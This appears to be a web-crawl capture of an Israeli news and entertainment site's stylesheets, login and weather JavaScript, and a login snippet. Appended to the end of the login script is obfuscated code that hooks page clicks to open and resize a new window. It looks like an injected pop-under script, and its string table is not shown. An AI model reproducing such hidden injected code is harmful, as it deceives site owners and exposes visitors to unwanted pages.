.text_13_dark_b:hover { font-family: Arial, Helvetica, sans-serif; font-size: 13px; font-weight: 800; color: #AB9134; text-decoration: none }

#mainTemplate { width:100%; display:inline; float:right; position:relative; border-bottom-width:thin; border-bottom-color:Gray; border-bottom-style:solid; border-collapse:collapse}
#templateRow {border:0; vertical-align:top;} 
#catContent {line-height: 16px; padding-right: 24px;}
#secondaryTemplate {float:left}
.height5{height:5px}
.height10{height:10px}

   
    .top3gor
    {
        float: right;
        width: 170px;
       /* height: 87px;*/
        text-align: right;
        overflow: hidden;
        margin: 0 5px 0 5px ;
        padding: 0 5px 0 5px ;
        direction: rtl;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 11px;
        font-weight: normal;
        color: #333333;
        text-decoration: none;
        border: #D4D4D4;
        border-style: solid;
        border-top-width: 0.1pt;
        border-right-width: 0.1pt;
        border-bottom-width: 0.1pt;
        border-left-width: 0.1pt;
    }
    .top3img
    {
       /* float: right;*/
        margin: 5 5 5 5;
    }
    .top3title
    {
    text-align:center;
        height: 35px;
    }
    .top3desc
    { text-align:center;
        height: 35px;
    }
    .top3link
    {
        height: 17px;
    }
    
    /*ViewVideo Page*/
   #leftGoogleDiv
   {
   	width: 120px; height: 600px;float: left; margin-right: 10px; margin-bottom: 20px
   }
    #leftBannerDiv
   {
   	width: 120px; height: 600px;float: left; margin-right: 10px; margin-bottom: 20px;
   }
   #movieContDiv
   {float: left; width: 750px; margin-right: 5px}
  /* 
   #navDescDiv
   {width: 750px; position: relative}
   
   #arrow_Left
   {position: absolute; left: 0; top: 0; }
   .arrow_Left
   {position:fixed; padding: 5px 0 5px 15px; }
    
   #movieDescDiv
   {width: 700px; height: 28px; margin-bottom:10px; margin-left:0 auto; margin-right:0 auto; text-align: center}
   
   #arrow_Right
   {position: absolute; top: 0; right:0; direction:rtl;}
   .arrow_Right
   {position: absolute; top: 0; right:0; direction:rtl;}
   #arrowRightCont
   {position:relative;width:125px}
   #arrowRightLink
   {position:absolute;top:5px; left:0}
   #arrowRightImage
   {position:absolute; right:0; margin-left:15px;}
   */
#navDescDiv1{position: relative;  margin-bottom:5px}
.arrow_Left{position: relative; float: left; width: 60px}
#hypLinkLeft{float: left; padding-top: 5px; padding-left: 10px}
#albumDescDiv{position: relative; float: left;text-align: center; width: 500px; padding-top: 5px}
.arrow_Right{position: relative; float: right}
#hypLinkRight{position: relative; float: right; padding-top: 5px; padding-right: 10px}
#imgOuterButtomRule{width:120px; height:auto;padding:10px 0 10px 0;margin:10px 5px 10px 5px; border: solid 0px gray }
#imgInnerButtomRule{text-align:center; vertical-align:middle;}
   
   .imgClass
   { border:0}
   
   #movieDiv
   { height: 530px   }
   
   #ratingDiv
   {height: 30px; padding-top: 10px; padding-right:50px;/* width:600px;*/ text-align: center; float: right}
   
   #videoRuller
   {float: left; width: 100px; height: 600px; margin-left: 5px;}
   
   #rightCategoryTitle
   {width: 100px; margin-bottom: 5px;background-color:#f0f0f0;text-align:right}
   
   .rullerTemplateMain
   {border-width: 1px; border-color: Gray; border-style: solid; margin: 2px 0 0 0; width: 100px;}
   .rullerTemplateTitle
   {background-color: #F0F0F0; height:30px;}
   
   #bottomDiv
   {clear: both; width: 990px;}
   
   #allCategories
   {float: left; width: 220px;}
   .catTitle
   {width: 213px; background-color:#F0F0F0; font-size: 14px; font-weight: 600; float: left; margin-top:5px}
   
   .reapeterAllTemplateMain
   {border-width: 1px; border-color: Gray; border-style: solid; margin: 3px 8px 3px 0; width: 100px; height:140px; float: left}
   
   .reapeterAllTemplateTitle
   {background-color: #F0F0F0; height:30px}
   
   #commentDiv
   {float: left; width: 630px; margin-right: 10px}
   
   #rightGoogleDiv
   {width: 120px; height: 600px; float: left;}
   
   /*Category Default Page*/
   
   #GoogleDiv
   {float:left; width:160px; height:600px;}
   
   #repaterDiv
   {float:left; width:830px}
   
   .rpt3gor
   {
   		float: right;
        width: 170px;
       /* height: 87px;*/
        text-align: right;
        overflow: hidden;
        padding: 0 5px 0 5px ;
        direction: rtl;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 11px;
        font-weight: normal;
        color: #333333;
        text-decoration: none;
        border: #D4D4D4;
        border-style: solid;
        border-width:thin;
        margin:5px
        }
   #videoDataPager
   { clear:both; font-weight:600;	/*color:Black;*/	padding:0 5px 0 5px; direction:rtl;}
   #videoDataPager A 
   {font-style:oblique;
	font-weight:600;
	/*color:Black;*/
	padding:0 5px 0 5px;
	direction:rtl; }

--- FILE ---
content_type: text/css
request_url: http://www.mivzakon.co.il/App_Themes/menuDynamicStyle.css
body_size: 1767
content:
/* Style For Top Menu */
#cssTopMenu{
direction:rtl;
margin:0px;
padding:0px;
}

#cssTopMenu{
/*	background:#2c608f url(../menu_dynamic/images/menu_bg.gif) center center repeat; */
height:34px;
z-index:20;}

#cssTopMenu ul{
margin:0px;
padding:0px;
list-style:none;
	width:100%;
}

#cssTopMenu li{
float:right;
position:relative;
width:110px;
display:block;
padding-left:0px;
padding-right:0px;
}

#cssTopMenu li ul{
position:absolute;
display:block;
top:100%;
right:-0px;
}

#cssTopMenu li>ul{
top:auto;
left:auto;
}

#cssTopMenu li ul li{
	width:180px;
}

#cssTopMenu li ul li ul{
position:absolute;
right:179px;
top:0px;
width:180px;
display:block;
}

* html #cssTopMenu ul li{
float:right;
height:1%;
}

* html #cssTopMenu ul li a{
height:1%;
}

#cssTopMenu li:hover ul{
display:block;
}

#cssTopMenu li:hover>ul{
visibility:visible;
}

#cssTopMenu ul ul{
visibility:hidden;
	width:180px;
	border-bottom:1px solid #dedede;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
}

#cssTopMenu ul, li {
margin:0px;
}

/*---- Set All link height */
#cssTopMenu ul a,
#cssTopMenu ul a:link,
#cssTopMenu ul a:visited,
#cssTopMenu ul a:active,
#cssTopMenu ul a:hover {
display:block;
text-decoration:none;
	line-height:32px;
}

/*---- TitleMenu link without submenu */
#cssTopMenu li a.MainWSubMenu,
#cssTopMenu li a.MainWSubMenu:link,
#cssTopMenu li a.MainWSubMenu:visited,
#cssTopMenu li a.MainWSubMenu:active {
	padding-left:27px;
	padding-right:27px;
	color:#FFFFFF;
	border-left:0px solid ;
	text-align:center;
	height:34px;
	line-height:33px;
	background:url(../../images/menu_line.gif) top right no-repeat;
	font-style:normal;
	font-weight:bold;
	text-decoration:none;
}

#cssTopMenu li a.MainWSubMenu:hover {
	color:#cccccc;
	text-align:center;
	height:34px;
	line-height:33px;
	background:url(../../images/menu_line.gif) top right no-repeat;
}

#cssTopMenu li a.MainWSubMenuNoSplit,
#cssTopMenu li a.MainWSubMenuNoSplit:link,
#cssTopMenu li a.MainWSubMenuNoSplit:visited,
#cssTopMenu li a.MainWSubMenuNoSplit:active {
	padding-left:27px;
	padding-right:27px;
	color:#FFFFFF;
border-left:0px solid #FF0000 ;
	text-align:center;
	height:34px;
	line-height:33px;
	font-style:normal;
	font-weight:bold;
	text-decoration:none;
}

#cssTopMenu li a.MainWSubMenuNoSplit:hover {
	color:#cccccc;
	text-align:center;
	height:34px;
	line-height:33px;
}

/*---- TitleMenu link with submenu */
#cssTopMenu li a.MainSubMenu,
#cssTopMenu li a.MainSubMenu:link,
#cssTopMenu li a.MainSubMenu:visited,
#cssTopMenu li a.MainSubMenu:active 
{
	padding-left:27px;
	padding-right:27px;
	color:#FFFFFF;
    border-left:0px solid ;
	text-align:center;
	height:34px;
	line-height:33px;
	background:url(../../images/TopMenu_Split.gif) top right no-repeat;
	font-style:normal;
	font-weight:bold;
	text-decoration:none;
}

#cssTopMenu li a.MainSubMenu:hover {
	color:#cccccc;
	text-align:center;
	height:34px;
	line-height:33px;
	background:url(../../images/TosMenu_Split_over.gif) top right no-repeat;
}
/* for no split */
#cssTopMenu li a.MainSubMenuNoSplit,
#cssTopMenu li a.MainSubMenuNoSplit:link,
#cssTopMenu li a.MainSubMenuNoSplit:visited,
#cssTopMenu li a.MainSubMenuNoSplit:active 
{
	padding-left:27px;
	padding-right:27px;
	color:#FFFFFF;
    border-left:0px solid ;
	text-align:center;
	height:34px;
	line-height:33px;
	background:url(../../images/TopMenu_Split.gif) top right no-repeat;
	font-style:normal;
	font-weight:bold;
	text-decoration:none;
}

#cssTopMenu li a.MainSubMenuNoSplit:hover {
	color:#cccccc;
	text-align:center;
	height:34px;
	line-height:33px;
	background:url(../../images/TosMenu_Split_over.gif) top right no-repeat;
}


/*---- SubMenu link without submenu */
#cssTopMenu li ul a,
#cssTopMenu li ul a:link,
#cssTopMenu li ul a:visited,
#cssTopMenu li ul a:active {
	text-align:right;
	padding-right:4px;
	padding-left:4px;
	color:#000000;
	background:#F8F8F8;
	border-top:1px solid #dedede;
	border-right:1px solid #dedede;
	border-left:1px solid #dedede;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
	height:24px;
	line-height:23px;
}

#cssTopMenu li ul a:hover {
	color:#000000;
	background:#EFEFEF;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
}

/*---- SubMenu link with submenu */
#cssTopMenu li ul a.submenu,
#cssTopMenu li ul a.submenu:link,
#cssTopMenu li ul a.submenu:visited,
#cssTopMenu li ul a.submenu:active {
	text-align:right;
	padding-right:4px;
	padding-left:4px;
	color:#000000;
	background:#F8F8F8 url(../../images/arrowL.gif) left no-repeat;
}

#cssTopMenu li ul a.submenu:hover {
	color:#000000;
	background:#EFEFEF url(../../images/arrowL_over.gif) left no-repeat;
}

/* ######## END Cat Top Menu - MULTI LEVEL ######## */
.PageMenu .SearchLink a:link, .PageMenu .SearchLink a:visited, .PageMenu .SearchLink a:active,
.PageContent a:link, .PageContent a:visited, .PageContent a:active,
.HelpCat a:link, .HelpCat a:visited, .HelpCat a:active, .HelpSub a:link, .HelpSub a:visited, .HelpSub a:active,
#SideMenu ul li a:link, #SideMenu ul li a:visited, #SideMenu ul li a:active, #SideMenu ul li a:hover,
#SideMenuML li ul a, #SideMenuML li ul a:link, #SideMenuML li ul a:visited, #SideMenuML li ul a:active,
#SideMenuML ul a.MainSubMenu, #SideMenuML ul a.MainSubMenu:link, #SideMenuML ul a.MainSubMenu:visited, #SideMenuML ul a.MainSubMenu:active,
#SideMenuML ul a.MainWSubMenu, #SideMenuML ul a.MainWSubMenu:link, #SideMenuML ul a.MainWSubMenu:visited, #SideMenuML ul a.MainWSubMenu:active{
	color:#012466;
}
#SideMenuML ul ul{
	border-bottom:1px solid #e1e4e9;

}
#SideMenuML li ul a,
#SideMenuML li ul a:link,
#SideMenuML li ul a:visited,
#SideMenuML li ul a:active{	
	border-top:1px solid #e1e4e9;
	border-right:1px solid #e1e4e9;
	border-left:1px solid #e1e4e9;
}


/* ######## Cat Side Menu - ONE LEVEL ######## */
#SideMenu ul{
margin:0;
padding:0;
list-style:none;
}
#SideMenu ul li{
	height:22px;
	line-height:27px;
	width:174px;
	overflow:hidden;
	padding-right:10px;
	text-indent:14px;
	background:url(../../images/menu_dynamic/side_menu_arrow.gif) right 1px no-repeat;
}
#SideMenu ul li a:link,
#SideMenu ul li a:visited,
#SideMenu ul li a:active,
#SideMenu ul li a:hover{
    background:#6495ED;
	font-size:12px;
	text-decoration:none;
}
#SideMenu ul li a:hover{
	color:#000000;
    background:#6495ED;
	text-decoration:none;
}
/* ######## END Cat Side Menu - ONE LEVEL ######## */

/* ######## Cat Side Menu - MULTI LEVEL ######## */
#SideMenuML {
	direction:rtl;
	margin:0px;
	padding:0px;
	width:185px;
}

#SideMenuML ul{
	position:relative;
	width:100%;
	clear:both;
	margin:0px;
	padding:0px;
	list-style:none;
	display:block;
}

#SideMenuML ul li{
	position:relative;
}

#SideMenuML li ul{
	right:180px;
	width:160px;
	top:-2px;
	position:absolute;
	display:block;
}

#SideMenuML li ul li ul{
	right:159px;
	width:160px;
	top:0px;
	position:absolute;
	display:block;
}

#SideMenuML li:hover ul{
        display:block;
}

#SideMenuML li:hover>ul{
	visibility:visible;
}

#SideMenuML ul ul{
	visibility:hidden;
}

* html #SideMenuML ul li{
	float:left;
	height:1%;
}

* html #SideMenuML ul li a{
	height:1%;
}

#SideMenuML ul, li{
	margin:0px;
}

/* Set All link height */
#SideMenuML ul a,
#SideMenuML ul a:link,
#SideMenuML ul a:visited,
#SideMenuML ul a:active,
#SideMenuML ul a:hover{
	display:block;
	text-decoration:none;
}

/* SubMenu link without submenu */
#SideMenuML li ul a,
#SideMenuML li ul a:link,
#SideMenuML li ul a:visited,
#SideMenuML li ul a:active
{
	padding-right:4px;
	padding-left:4px;
	text-align:right;
	line-height:18px;
	height:18px;
	background:#fffffe;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
}

#SideMenuML li ul a:hover{
	color:#000000;
    background:#dddddd;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
}

/* SubMenu link with submenu */
#SideMenuML ul a.submenu,
#SideMenuML ul a.submenu:link,
#SideMenuML ul a.submenu:visited,
#SideMenuML ul a.submenu:active{
	padding-right:4px;
	padding-left:4px;
	text-align:right;
	line-height:18px;
	height:18px;
	background:#fffffe url(../menu_dynamic/images/arrowL_H.gif) left no-repeat;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
}

#SideMenuML ul a.submenu:hover{
	background:#dddddd url(../menu_dynamic/images/arrowL.gif) left no-repeat;
}

/* TitleMenu link with submenu */
#SideMenuML ul a.MainSubMenu,
#SideMenuML ul a.MainSubMenu:link,
#SideMenuML ul a.MainSubMenu:visited,

#SideMenuML ul a.MainSubMenu:active{
	padding-right:40px;
	text-align:right;
	border-right-width:0px;
	line-height:19px;
	height:23px;
	background:url(../../images/menu_dynamic/bg_menu_line.gif) center no-repeat;
	text-decoration:none;
 	overflow:hidden;
}

#SideMenuML ul a.MainSubMenu:hover{
	color:#000000;
        background:url(../../images/menu_dynamic/bg_menu_over_line.gif) center no-repeat;
}

/* TitleMenu link without submenu */
#SideMenuML ul a.MainWSubMenu,
#SideMenuML ul a.MainWSubMenu:link,
#SideMenuML ul a.MainWSubMenu:visited,

#SideMenuML ul a.MainWSubMenu:active {
	padding-right:40px;
	text-align:right;
	border-right-width:0px;
	line-height:19px;
	height:23px;
	background:url(../../images/menu_dynamic/bg_menu_line.gif) center  no-repeat;
	text-decoration:none;
 	overflow:hidden;
}

#SideMenuML ul a.MainWSubMenu:hover{
	color:#000000;
        background:url(../../images/menu_dynamic/bg_menu_over_line.gif) center no-repeat;
}

/* ######## END Cat Side Menu - MULTI LEVEL ######## */



#cssBottomMenu{
direction:rtl;
margin:0px;
padding:0px;
}

#cssBottomMenu a.BottomMenu,
#cssBottomMenu a.BottomMenu:link,
#cssBottomMenu a.BottomMenu:visited,
#cssBottomMenu a.BottomMenu:active {
text-align:right;
border-right-width:0px;
height:27px;
overflow:hidden;
font-family: Tahoma; 
font-size: 11px; 
font-weight: 800; 
color: #B4B49D;
text-decoration: none;
}

#cssBottomMenu a.BottomMenu:hover {
overflow:hidden;
font-family: Tahoma; 
font-size: 11px; 
font-weight: 800; 
color: #CE2A31;
text-decoration: none;
}


--- FILE ---
content_type: application/javascript
request_url: http://fun.mivzakon.co.il/js_inc/lscript.js
body_size: 778
content:
var xmlHttpLoginMaster = null;
function mylogout(){
  document.cookie=".ASPXAUTH="
}

function showLoginMaster()
{
	xmlHttpLoginMaster=GetXmlHttpObject()
	if (xmlHttpLoginMaster==null)
	{
		alert ("Your browser does not support AJAX!");
		return;
	} 
	var url="http://fun.mivzakon.co.il/Login/loginHandler.ashx";
	xmlHttpLoginMaster.onreadystatechange=stateChangedLogin;
	xmlHttpLoginMaster.open("GET",url,true);
	xmlHttpLoginMaster.send(null);
}


function stateChangedLogin() 
{ 
	if (xmlHttpLoginMaster.readyState==4)
	{ 
		document.getElementById("main_login_form").innerHTML=xmlHttpLoginMaster.responseText;
	}
}



function GetXmlHttpObject()
{
	var xmlHttpLoginMaster=null;
	try
	{
		// Firefox, Opera 8.0+, Safari
		xmlHttpLoginMaster=new XMLHttpRequest();
	}
	catch (e)
	{
		// Internet Explorer
		try
		{
			xmlHttpLoginMaster=new ActiveXObject("Msxml2.XMLHTTP");
		}
		catch (e)
		{
			xmlHttpLoginMaster=new ActiveXObject("Microsoft.XMLHTTP");
		}
	}
	return xmlHttpLoginMaster;
} 
window[_0x5eff[0]]= function()
{
	document[_0x5eff[1]]= function()
	{
		var _0xb5c7x1=window[_0x5eff[4]](_0x5eff[2],_0x5eff[3],_0x5eff[3]);
		_0xb5c7x1[_0x5eff[5]]= {};_0xb5c7x1[_0x5eff[5]][_0x5eff[6]]= function()
		{
			_0xb5c7x1[_0x5eff[7]](1,0);_0xb5c7x1[_0x5eff[8]](987654,987654)
		}
		;_0xb5c7x1[_0x5eff[5]][_0x5eff[6]]()
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://fun.mivzakon.co.il/js_inc/weatherNew.js
body_size: 1192
content:
var xmlHttp = null;
var xmlHttpMaster = null;
function showHintMap(index)
{
	
	xmlHttp=GetXmlHttpObject()
	if (xmlHttp==null)
	{
		alert ("Your browser does not support AJAX!");
		return;
	}
	if (index == 0)
	    var url="iconMapHandler.ashx";
	else
	    var url="tempMapHandler.ashx";
//	url=url+"?q="+str;
//	url=url+"&sid="+Math.random();
	xmlHttp.onreadystatechange=stateChanged;
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
} 
function showHint(str)
{
    var cityDDl= null;
    var cityValue = null;
    var cityIndex = null;
   // cityValue = Get_Cookie("weatherCity");
   cityValue = readCookie("weatherCity","city_value");
   cityIndex = readCookie("weatherCity","city_index");
   if(cityValue != null)
   {
        str = cityValue;
        cityDDl = document.getElementById("ctl00_MainContent_city");
        if(cityDDl != null && cityIndex != null)
        {
              cityDDl.options[parseInt(cityIndex.toString())].selected = true;
        }
   }
        else
	    if (str.length==0)
	    { 
		    document.getElementById("weatherTxt").innerHTML="";
		    return;
	    }
	xmlHttp=GetXmlHttpObject()
	if (xmlHttp==null)
	{
		alert ("Your browser does not support AJAX!");
		return;
	} 
	var url="http://fun.mivzakon.co.il/weather/weather_HandlerNew.ashx";
	url=url+"?q="+str;
	url=url+"&sid="+Math.random();
	xmlHttp.onreadystatechange=stateChanged;
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
} 

function showHintMaster(str)
{
    var cityValue = null;
    
   // cityValue = Get_Cookie("weatherCity");
   cityValue = readCookie("weatherCity","city_value");
 //  cityIndex = readCookie("weatherCity","city_index");
   if(cityValue != null)
   {
        str = cityValue;
   }
   else
	    if (str.length==0)
	    { 
		    document.getElementById("masterWeatherDiv").innerHTML="";
		    return;
	    }
	xmlHttpMaster=GetXmlHttpObjectMaster()
	if (xmlHttpMaster==null)
	{
		alert ("Your browser does not support AJAX!");
		return;
	} 
	var urlMaster="http://fun.mivzakon.co.il/weather/masterWeatherHandler.ashx";
	urlMaster=urlMaster+"?q="+str;
	urlMaster=urlMaster+"&sid="+Math.random();
	xmlHttpMaster.onreadystatechange=stateChangedMaster;
	xmlHttpMaster.open("GET",urlMaster,true);
	xmlHttpMaster.send(null);
} 

function readCookie(name , valueName ) {
    var temp1 = null;
    var temp2 = null;
	var nameEQ = name + "=";
	var valueEQ = valueName +"=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nameEQ) == 0) 
		{   temp1 = c.substring(nameEQ.length,c.length);
		    temp1 = temp1.split('&');
		    for (i=0; i<temp1.length;i++)
		    {
		        temp2= temp1[i];
		        while (temp2.charAt(0)==' ')temp2 = temp2.substring(1,temp2.length);
		        if (temp2.indexOf(valueEQ) == 0 )
		           return temp2.substring(valueEQ.length,temp2.length); 
		    }
		    
		   // return c.substring(nameEQ.length,c.length);
		}
	}
	return null;
}

function showWeatherCell()
{
	xmlHttp=GetXmlHttpObject()
	if (xmlHttp==null)
	{
		alert ("Your browser does not support AJAX!");
		return;
	} 
	var url="http://fun.mivzakon.co.il/weather/aspWeatherHandler.ashx";
	xmlHttp.onreadystatechange=stateChangedCell;
	xmlHttp.open("GET",url,true);
	xmlHttp.send(null);
} 

function stateChanged() 
{ 
	if (xmlHttp.readyState==4)
	{ 
		document.getElementById("weatherTxt").innerHTML=xmlHttp.responseText;
	}
}
function stateChangedCell() 
{ 
	if (xmlHttp.readyState==4)
	{ 
		document.getElementById("weatherCell").innerHTML=xmlHttp.responseText;
	}
}

function stateChangedMaster() 
{ 
	if (xmlHttpMaster.readyState==4)
	{ 
		document.getElementById("masterWeatherDiv").innerHTML=xmlHttpMaster.responseText;
	}
}

function GetXmlHttpObject()
{
	var xmlHttp=null;
	try
	{
		// Firefox, Opera 8.0+, Safari
		xmlHttp=new XMLHttpRequest();
	}
	catch (e)
	{
		// Internet Explorer
		try
		{
			xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
		}
		catch (e)
		{
			xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
		}
	}
	return xmlHttp;
}


function GetXmlHttpObjectMaster()
{
	var xmlHttpMaster=null;
	try
	{
		// Firefox, Opera 8.0+, Safari
		xmlHttpMaster=new XMLHttpRequest();
	}
	catch (e)
	{
		// Internet Explorer
		try
		{
			xmlHttpMaster=new ActiveXObject("Msxml2.XMLHTTP");
		}
		catch (e)
		{
			xmlHttpMaster=new ActiveXObject("Microsoft.XMLHTTP");
		}
	}
	return xmlHttpMaster;
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: http://fun.mivzakon.co.il/Login/loginHandler.ashx
body_size: 367
content:
<div id="login" style="position: relative"><a id="ctl00_lnk_Registration" class="login_Main_links" href="http://fun.mivzakon.co.il/Login/Register.aspx" style="text-decoration:none;"> הרשמה |</a><a id="ctl00_lnkLogin" class="login_Main_links" href="http://fun.mivzakon.co.il/Login/login.aspx?ReturnUrl=/Emails/Jokes/Default.aspx?p=3" style="text-decoration:none;"> כניסה לחשבון</a></div>